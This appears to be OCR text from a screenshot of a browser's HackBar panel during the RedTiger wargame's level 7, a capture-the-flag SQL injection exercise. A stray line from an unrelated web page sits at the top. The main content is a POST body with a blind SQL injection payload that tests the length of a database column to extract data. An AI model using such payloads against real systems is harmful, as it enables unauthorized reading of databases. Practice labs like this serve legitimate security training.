 of HTML 5 technologies, which are still under development by a consortium of companies and organizations. Still, Google's Vic Gundo
Elements Console Sources Network Performance Memory Application Security HackBar 2
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
https://redtiger.labs.overthewire.org/level7.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
dosearch=search%21&search=google%25'%20and%20length(news.autor)%3D17%20and%20'%25'%3D'